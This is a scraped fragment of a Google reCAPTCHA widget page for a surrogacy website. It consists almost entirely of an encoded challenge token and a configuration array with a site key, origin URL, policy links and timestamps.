OaQGDCq8OwTcKHcRYww5QbwrDDkcOZEsObAMOvwqrCjQXCvXMqw7bChRjDn2dGwqvCvUosw5lUGk0ww70cw6V7KHnDty/CucKtw5zCskrCjsKECMK2MxMwIcKXHcOcwqTDp17DlMOSJMKCaDLCgcKVwqfDssKrIkPCisO6VMK4wpFiwpjDlcOtwprDsMOGbTjCqFfCi8Osw5AcwprDtMKBYipPLE9LwrrCv0wdMgzCigZywp3DlsOjw4Y/M8KOw5pyw40Awr87FwbCtsKFwoh0X8KrwoUNeMK8wrc8wpLCpBM7IMKmwpbDlcOKw5pGw6zDhEPDvSQwKxpkVWHDuMO4w4VbBR4Bw5rDiMOFw5zCqHnCr8OEclU/wo7DvGkACsKSwozCoMOdLMKoWsOmwo7DsQxvFUvClj3DtcOAw6XDp2HCmcKSOTPDgsOdw4kaCV/Cq0XDkQPDghjCqQwQw4/DkDlQYmdGTsKfSkcUAhnDjcK/[base64]/QMKtw6zCqMO+w4NaLEDCtMKRTSdow6AtEVbDr3DCisKdZsKaQ8OjZMKXw7TDkSTDlVDCssKww5Qaw40ha8OgwqDCii/Cn0PDsXnCuGrDsCrDg2bDuC9yV2fDuXsObwRDKcKkZDLChsOIwrnDocOCw4RLw4AQw5XDrk/Cn2RObcOZKCNvfCvDk8KgEw3DscOHw6/DkzFeBFzCkMK5wrt/dcOYwoUXwoJxP8OkUEsjHsKSwq1zZH9nw60DbMOjwrMbwox9L8OPaA7DjMOcw6URwpHCqcOLFMOuwpdGVcOTdFrDuCLCgkbCg1Bow4wceQ5eJTrDtQMzBMOYwpBcw7/[base64]/[base64]/Ch3XCo3g1wq0BGT7CvsK3w4fDqEw+By1gwo5uwohDwq1XETTDunrDm1hMwql/[base64]/wqnCqxtrw4AMwo/[base64]/AMOOYMKWTlguGmzDt0hNblDDkBt/[base64]/wr0PM03DhMOJZcKIw7PDqcOzwpYrAi97w5jClMKHfMOSwoEwI3LCoBrCn8O1XMO0Lk0hw4vDgsKMw4sQRMOVwpxtO8OFw4JDOsKIw5leE8KxezIuwpEZw4XCucKiw57ChcKofcOFwofCpX9/[base64]/w7Rxw6bCmsK/w5rCg1XCo0doFCdNHUZhe8OwNR95w5fDlsKVDiEbAsKoLDpkwqjDr8OMwqA1w4rDpHrDtSzCgMKPPWLDlVwREWkOFlYqw4czw5PCtl7CpMOMwrDCqnsewq7Chm8vw7bCtAEnLg/[base64]/SirCmMKnw6DDr8OPd3PDkULCnibDv3HCgsOvc8KIB8ObwrBgM8Kcw5BOe8KQwrgRbsK0w4QxWylgWGLDq8KiMRjDlxfDuU/ChSHDonp+CsKvZAowwp3DqcKyw5RZwrlUMsO3XinCpDvClcKww5RiTVnClsOiwp89csOzwqLDhMKcVsOlwqXCnhI3wrrDh2UnJsO4wrnCg8ONM8K7DcOUw64qZ8KDw7h7VcO9w7nDpSbCgsOECXLCpcKtBcO6asO8w57Dl8OhVw/DisOIwp/Cr8OhUsK9worDo8OFw7JowpM/[base64]/Cs3oXUMKoRMOHO8Kaw64+woU2wpfDncOFw5bCugscRGnCksKfw64Aw4ADOgzDkwTDpMO3DwHDpcKBw4/CjcK7w77DnDEMXzYsw4tFwrTCiMKjwpQrDcOBwpPDizB1wpzCtVjDtjvDm8K+w5YwwpQgY29Ww7JpAsKxw4ItYFnCjxfCoVpBw6VHwoVPSUvDtTDDm8Kdw45IJcOKwqnDpMOmdxYyw4d/ZiA9w5ISNcKPw79jwqFBwrclesKXNsKIwpR+URhrVXXCihYqME/[base64]/[base64]/DncOQwrTDocKsfsKDdsONJEs0wrV+woISUMO8wpjDpDbDgGJGbcKWIMOiw7HCk8K1woTCpsK+wpbCvsKaf8O7Mh8YNsK/L3HDpMOJw6s+fDASUVjDisKvw57Dlgpbw7ppw6kJRjjCkcOrw5/CuMKgw7xyDMOWw7XDm1/DgcOwAigVw4fDg05dRMO1wrc4wqIPX8OfOCJwf2Jfw7Rbw5zCrCYDw73Cl8K/KjzDn8KGwoTCo8OEwqrDrsOowpNkwqoCw7LDmGt3wpPDqWpEw6LDkcKowotzw6fCgkMowrTCjTzCuMKowr0Vw5AZWMOtGBRTwp/Doz3DvG/Dq0fCp0DCvcOfL0Frwq4Fw4HDmRDClcOww6USwrlDG8OMwq/Dv8KZwq/CmhwkwrPDqcOiGhsbwoTCgDVSclJ6w5jCi24WEGvCpHvCt0XCuMOPwpfDo2jDqX/DsMKaAVdVwrPDlsKRwpfDvsOxFcOCwrQ/[base64]/wrrDr8Owwqs9P8KGMWbCtMO3wpzCosOrwpzCqQDCgADCssOOwpHDocOtwq9Zw7ZYEMO5wqEjwrQJW8O5wrYqZMK3w6QfYsKRwqtuw71xw47CijTDvxXCpVvCvMOgK8Kpw4hWwqjDlsOHB8OZHwcKCsKvZhFta8OVOcKPQMOLM8Oawr3Dqm/DnMKow4HChy3Dhghddx3DkgwQwrNEwrQ9w4fCoTnDrx/DnMK/FsOgwoxlw73DlcKFw7zCvGxMccOqYsO7w77Co8O5JB9qL1jCj21SwpHDkU9pw5PCrWDCv1F2w70/FELCicOUwpkuw7jDnVJfHsKZLsKCA8KQXSh3NsO2WsOqw4tlWCnDg0TCicKDAVEXIydiw58HY8K8wrxtw4zCrV9AwqjDtgbDvcO0w6nCpRzDjD/DpjVYw4vDgxwtQsOUDXjCtibCrMK0w4QlSDNwwppKPsKRcsKdD1kKLSrDgFrCn8KYKMK8K8OxeEPCjMK4T8O2QGfDhCHCs8KUFcOSwprCqhNXTAcfwpLDlMKow6LDu8OKw4TCvcK9Yilaw4PDpjrDr8OqwrR/bWzDvsOBbCc4wpTDgsKCwpsiw6/Cnm4Ow5Mhw7RxcQHDoj4uw4rCgMOvVMKsw6RSGi59YxzDnsKHHHnCt8O3OQlXwpLClVJwwpfDrMOoX8O6w5/Ci8OID0UkecKww6MUX8ORSngmOcKfw7vCjcOBw47CnMKnMsKEw4QpHMKnwovCvzzDkMOVZ0LDhAYgwoV/woTCgcOiwq5WU3zDucO3Pgl8Hnt/w5jDpkFwwovCk8K2CcOjBUlfw7Y0IcOgw5/CpMOgwp7CjcOHfwEkIyxBBlQbwrnDrVJDYcOJwpUkwoBsNsKVTcKMBMK5w5bDiMKIEcKqwqHCjcKmw60Qw6pkwrcvV8O2PTVDwpzDkMKWwp3Cn8OGwrXDsFPCpm3DtMOFwqVbw4vCm8OAa8O/w5ohYMOSw7rCuQY7AMK4woYvw7UGwpLDssKhwrt5MMKSUsK0wq/DhyHCiEfDmnxZST1/AlDDhcOPLcOkWTkTDkLCl3BdJn46w6sxIHLDsDlNOSzCkHJFwoN8w5lmN8KWPMO2w5bCu8KqQcKFw5JgEiwMecKKwoTDsMOtwq5iw4k8wo3DqcKYXcO4wrAdTcKAwowKw6rCuMO+wo1GRsK0AcOndcOIw71Dw5BKw4oGw4/CqxsGwrfCjMKCw7NoK8K5BhrChMKKeSDCimLDs8Otw4DDjC0jw4LDg8ODQMOSZcOdwpAOGWJ1w5nCgMOvwpY7QGXDqsKLwr3CtWYBw77DisObfAnDrsKdJwfCs8OLFmjCtEs/w6TCrSjDqVhSw71HWcK5DWFzwofDgMKtw4nDscOQw4XDiXgIH8OTw4vDs8KzNElcw7rDj2BTw6vDs2dow4PDssO0CVLDg0jCrMK1El1Xw6bClsOtw54DwrXChMKQwoZew6jCmsKFCQ57RQQNMMKPwq3CtG5tw7VSLQ/DosKsOcObLMKkbw9Vw4TCigVAw6/ChzPDncK1w7hoQ8K8wpE9T8Old8KRw7lRwp/Dl8KIWkrCgsKqw5vDrMOxwqzCl8KFWRs7w7AxVnbCrsKpwrjCpsOPw5PChcOrwqzClCzDmBpzwpnDksKZMBFzcyDDjB5xwrnCn8KJwrXDmX/CpMKWw6Nuw4zCk8KUw55IWMO5wo3CuDDDsgjDhkZYfRjCgUg8f3YDwr93a8OXWyIeZQrDl8Ojw7FYw41hw7vDsyvDiWDDvcKZwrrChcK2wo8yHcO8S8O4DmB7DsKSw7/[base64]/Cj1QWwqzDlX4kVMKiwrvCjcKCwph0w7x5wrXDv8OIw6TCmsOXOsKQw5/DiMOMwokGaWjCl8Kow6jCuMOtGnrDn8OxwrDDssK3GyDDjR0swql+IMKMw6nDmWZjw4QhVMOMLH8oaCh8w47DvGcsXcO3WcOEejQ+V39NH8Ouw5XCr8OkW8KJIShLAULCoz4ecTPCqsKVwq7CpEjDhknDt8OUwp/ClijDn0HCgcONFsKENcKAwoXCosOnMcKIQcOzw5XCgSXChkfChQc9w4TCisO3JARdwonCkzVbw5oVwrZGwqZ0CVExwqILw4RKchVQa2PDjHXDmcOiTjovwodfRgXCni0+RsKDNcOxw5LCiHXCusO2wo7CjMO+WsOAYTrDmAdEw7TDnmHDisOew509worDusKzEC/[base64]/CncKeICp+wp/[base64]/CpMKBSVAzw5bDgyNZAsOZblXDlDDDmmkxBsOAIjDDusOjwprCkF0IwpHDpVFdYMOUcQx+blTCvMKEwoBmRTDDusOSwrrCu8K1w5gKw5bDrsO9w6bCjmXDgsKUwq3DgTjCnsOow6fDk8OuQV/Dq8KQSsOmwqAXG8KDIMOiT8K+EUVWwpEXccKsMjHDoTXDiXnCvcOAXD/CulvCg8KVwoXDoEXCo8Kyw6obK3B6wptzw41Fwr3Cm8OOD8KJBcKeJCDDrcKtSMO4bBNVwrjCoMKzwrzDucKSw5XDgsKyw4xrwp3CmMOIU8OoB8Orw5ZVwrYBwo0mK2TDtsOTS8ODw5QUw4BBwqI6JwkYw5RIw4dnE8ONKHBswpXDjcOQw5zDscK5bSnCpAnDli/DkGfCsMOSGMOuGCfDrsOuNcKpw6F6LADDgmHDpRjCsBMcwrTCqgYfwrTDtsKPwq9YwodeL1vCscKpwqsnEFw4bsK4wpnDucKsBMOjMcKdwp8WNsO8w5HDmMKUExd3wpXDszsWS054w6nCusKWN8O1ZD/CsnlewoRCaUXChsOWw7FJajZ6CsOxwowUUsKTaMKkwqRww7x1YCbCjHZWwp3CjcKZH3llw5oCwrM8ZMKdw7/CmFXClMOGZcOOwoPCswVePwPDg8OEwp/[base64]/[base64]/[base64]/DmloSJcK8wqhuw7ZsJWUvw4vDohnDjcK9wqnCpHrDkcOtw7zDkMOWSC0XOUhqBEoAbMOKw5PDmsKQwqxAIn0WQ8OTwoACWg7DkFtOP3XDoi0OFHg+w5rDksOzUG5ww4Z2woZNwobDtwbDj8K4BifDnsOKw4k7wqs+wrs/w4PCtw1HHsKwZ8KAwrFrw5UmHMO6QTAhLHrCmijDl8OWwrjDrkBVw4nDql3DtsKyM2HCk8OSO8O/w7E5DUbCp3g/fUjDqsKWU8O+wp0fwr15AQtkw7TCk8KcCsKDwqtGwqnCkcKlTsOOcDkKwo4Hb8KFwojCrxLCisOAP8OKTVTDnXpNC8OKwoIzw53DssOsEH5fBmlDwr5YwrQRH8Kvwp0OworDlx5owonCiA1nwo/CmxR7ScOnw7PDrMKsw7jDow1QCxbCusOGVz9YfMKiASvClHbCuMOldXrCtDEfIkPDnRHCvMOgwpTDgcOoP3DDjw4twqzCoQ0Uwo7DpMKgw6hFwoPDvzVedUnDt8Oww6woC8OBw7TCnV3Dt8OvARDCgWUywobCjsK6w7gvwqZEbMKXMX0MY8Kqw75SbMObRMKgwq/CucKwwqzDtxV4ZcKXRcOvAwLCrVcSwrcNw5FYc8Kqwq/DnybCikcpUsKLR8O+woczGzUsDn93ccKkworDkyHDkMKCw4vDnCULPSY+SQtew4YDw5/DhVJ3wovDhC/CqErCusOMBcOjN8KLwqFeaD3DisKuD3TDmMOZwrrDqB3CskQWw7HDvxoqwq7CvxHCkMOzwpFAwqrDiMKDw5FMw4BTwod3w4xqIsK0V8KFIQvDoMOlblQjIsKTw5gMwrDDrkPCrkNUw73CmMKqwqNNIcO6IXfCqsKuB8OmUHPCsVbDi8OISDB8F2TDusOXQ1TCrcO/wr3DkCLCtwbDqMK7wpdsJhEtEMOZV3Fdwp0Ew4RvcsK8wqZfEFbDusObw53DlcK/ZcOzwqtkcjfCq3DCs8KjG8Oyw53DkcKOwrPCpMKkwpvCrXFMw48hJXjCvy0NYUnCjmfCqMKYw4jCsE8nwpMtw4QGwppOUcKhGMKMLj/CkcKew5VMMSN0QMOLeQYNQcOOwohgZ8OtL8OtecKkKzXDg250IsKVw7JPwrXDlMK3wovDrcK0VD0MwoBcGMO/worCqMKzAcKqXcK7w5I0wpppwofDpgbChMKuAD0QMl7CukDCtGJ9WSFzBVzDrk3CvHDCiMO8BTsdesOawpnDj3/CixTCpsKrw63CpcO+w44Uw4pcXSnDn17Cg2PDpBTDqRfCp8OAO8K8Z8K0w5LDrFc9QmfCvMOxwrBswrp2fiTCuRs/GyhKw499EgZkw4s6w5jDv8KKwpBYYMOWwoBlJhsOWVXDssKhG8OMW8K/fSRxwp0GKMKTc3hDwrwQw4sew7LDqsOJwp0qTTzDp8KPwpbDtgJdImVcc8KpM2fDpcKhwrxcZsKqXkASDMKhU8OGwqMCAmAUe8OXWWvDhATCmsKkw4DClMO5JsO4wpYVw7/DucKVAgLCosKpdcOsbzhVCMOCCGzCjgcfw7XCvS3DlGbCsCzDmzzDlVMQwqXDkQfDlcO7PWcRMcKNwp9Fw7sDw7fDgAUIwqtvM8KCQDjCscKWb8OzQXrCiDDDuQ0vKC8RLMO9N8Oiw7ggw5lBN8K/wp/Cj0NZOHDDk8K/woh9DMO/HWLDmsO1wpzDhMKIwo4awr5te1F/[base64]/[base64]/Dinl9FQPCtj8KSH9qwqFVSwnDjsO0IkHCo2pVwqcCKTItw4PDvsOqw6LCv8ODw51Ew73CvCJJwrbDv8O5w4HClMOyAy1jGcOIaQzChMKfTcKtN23CthYww73CkcOIw4DDocKnw7knWMOCDxHDp8Kqw6ENwq/DnUrDtsOcS8KSfMOhZ8KUAmB2w6MQDcOILG/DpMOxfiTCk1TDhjESSsOew7ZTwoJTwp0Lw4xiwpNPw71fMnIbwoBIw6ZQREjCqMKyDMKQUsK7PsKNEMOmYnrCpxczw5NCXQjChMKnBkYPFcKOaRrCkMO4U8Ofwp3DqsKtbCfDq8KPXR3Cg8K8wrPCicKzwqscU8KywpBvBB/CjwbCv2fCn8KWccK2GcKaTxVDw7jDpQFUw5DCmyJRScKYwpI8HUswwq3DusOfLsKIBAAMTlXDi8KPw7Nkw4zDoDHClFTCsjPDv35ew6bDr8Kkw4kUfMOkw5vClMOHw7wYdcKYwrPCjcKCFsOCNMOrw5NtOhsbwo7Cj1/Cj8KwUsOew44Vwp1fB8Ohe8O6wrN5w6wqVEvDhEVqw5fCug8Uw7UqFw3CosKdw6LClETCkBFLecOMeH/[base64]/[base64]/CuMOjwqcQw5RjcxXDkMKtFXdwwr/[base64]/DvcKjOMOjwrc8w7TDky1yd8KHwodmEg/DoErDocKDwpLDocOXw6pDw6LCgFNCDMOEw6J1wp55w6hQw5jCpMK/BcKywpvDtcKBZ2Q4YS/DkWkULMKiwqUVd0EWY3fCt2nDqMKKw5ggHcKxw68cSMOPw7TDqsOUYsKEwrdswoVewpDCh3PCjW/Dv8OHIcKgW8KBwo/Dn0dEdTMfwq3CmMKafsOiwq9GEcOMYRbCusKGw4XCoDLCkMKEw6vCicOgPMOWXDpwZsKyGiAXwqRTw5/DnQ1fwo8Mw4NBWjnDmcK/w6R8M8KqwpzCmA9Ta8K9w4zDo2TClwcxw4klwrAKC8KHf0kfwqfDh8OzPX14w6sxw6LDjBFHw7HCnFMbNCHDqy84SMK6w5rCi01HIMOgXXZ4PMK2OCUmw7zCgcOiKSPDtsOLwrzCgA4Vw5HDrcOjw7Edw4PDnMOGf8O/[base64]/DkyUZwoFFwoVLwrFxwr/DuH7Dq27Cs1dww6zCr8OhwobDk1zChMKqw6DDu3vCnR3CsQnDr8OFQWrDjQTDgsOMw4HCgsKcHsKRQ8K9IMOQAMK2w6DCnMORwofCtnYkCBgkVkoIX8OYI8Onw4LCsMKowqYYw7DDq1YsZsKJSxVZesO0UUpqw7sywrYqLcKSf8OsGcKYbsOgKMKuw4kSIn/[base64]/BgwzIxXCgzIdXEvChyTCgX9fwqcPw4zDsiMQUcOVIMOzUMKrwpnDj1RlNh/CjMO0wqs3w7khwrfCqMKdwphMUnAoMMKRJcKTwrNiw6NBw6soQcKwwoNsw51Jwosnw7vDuMORD8K8RitGw6LCr8KqM8O3OxzCi8Oxw6PDsMKYwpkvVsK3wpHCpgjDsMKcw73DvMOweMO+wpjCmsOmMcKxwovDgcKgecOYwosxI8Kiwr/DksOaXcOiVsOQDgfDgUM8w6gvw7PCs8KONsKnw4nDjQsewrLCrcOqwolnWGjCn8OUf8OrworChETDrBEZwodxw78+wopJHTfCsiUiwrzCp8KwbsK/JDPCm8KEwrhqw4HDgwQYwrlgG1XCv2vCgWVHwqcfw69Nw6RlNVnDjcK/w6skbxJ9YFMjeUBJYsOIOSxRw4EWw5vDo8OwwoZMRHdQw4EaJgdbw4jCuMOjP3HDklxQTMOhbGB+IsOgw5DCn8K/[base64]/CsEvCjEY0ecOpBWcmTA/DncO1wpw8wpUdb8Klw7XCvG/DpcOgw6Ykw7rCuifDvEofRlbDlXMQAsO+LsKwfMKVQcOQa8KATGTDpMO7N8O2w4LCj8K3KsKjwqRODk3ClUnDox7Dg8OswqRfAnXCvAbDmnsqwpJbwqpww6lCZTVewq8rDMOUw5JbwodzBm/ClsODw67CmsKnwqMEVTLDszoNNsO+bsOmw5MJwpTCrsOmNMOYw5LDsF/Dp1PCiEvCukTDjMOWDnXDoQpxGFjCo8OxwobDl8Kiwr3CuMO/wqfDmD9leidFwovDqkpMWU9BCmE2B8KJwozCoDcxwpjDkR54wpxiasKdKMO1wq3Cm8O6WAHDucKuD1wqwqrDmcOSAA4bw4NxLsOfwrvDiMOEwqodw4Z9w7/CucKWJ8OrOGRCPcO2w6E/wq/CucK/X8OIwrzDrk3DqMKsE8KbcsK5wrVbw4rDkThWw6fDvMO1w6/[base64]/[base64]/[base64]/CmATw6w0HcOOwqXDvSBbH8OjTMKXEsKowrHCisOxPcKYIcKLw67Ciz/[base64]/[base64]/TMOuw7XCgcObN8Kkw4peFsO2F8OGD0lxwobDvBDDkTrDqBfCs3PCrH5CcHVfeU17wpfDh8OQwrNfU8K/ZMK4w6PDn2nCj8OXwqM3FMKkflVOw5wiw50ePsOzOB49w60sDMKFeMOhTi3DnGBidMOCKkDDmC9BY8OYU8OuwoxqP8O9FsOSQ8OBw48RCAocSCXCt2zCrBjCsltFM1PDgcKCw6vDucO/GAXDpyfCk8O8wq/DsXHCgsKIw5lVV1zCkFdRa1fDrcOWKWJcw77Dt8K7bF8zbcO0aTLDrMKAWzjDhMKvw44mcWcATcO/IcKITyRhGQXDlmbCgHkWw4HDosKnwpVqbVDCvVxUMcKXw6TCq2/CuXDCssOaeMKWwqdCBcKhYC9dwr1lXcOcAxc5wqjDgXptW1h5wqzDk2oYw58ew50BJwE2e8O4w7NOw4JvcMOzw5YAPsKyDMKgEynDr8OffyVnw4/CuMOOSCoRNRfDl8Ojw7NlDGwgw5UQwovDscKgcsOmwrhh\x22],null,[\x22conf\x22,null,\x226Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogatemotherohio.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n5zoUFVyC0aktqJWzThrcM7RXXP9q9wiR//V/6zBXHM\\u003d\x22,1,0,null,1,1768939573161,0,0,[194,91,19,62,68],null,[72,167],\x22RC-aq342DXydlo_zw\x22,null,null,null,null,null,\x220dAFcWeA58kjC6I2R0lmwhOv1PEX-fCzpAcCPwOYj-CCb8iW6zJJWDgUc3XwgBw5XSlXwS10Vt_ZEfE7LWh5GKWUj8ggD5FAcEXA\x22,1769022372889]");
    </script></body></html>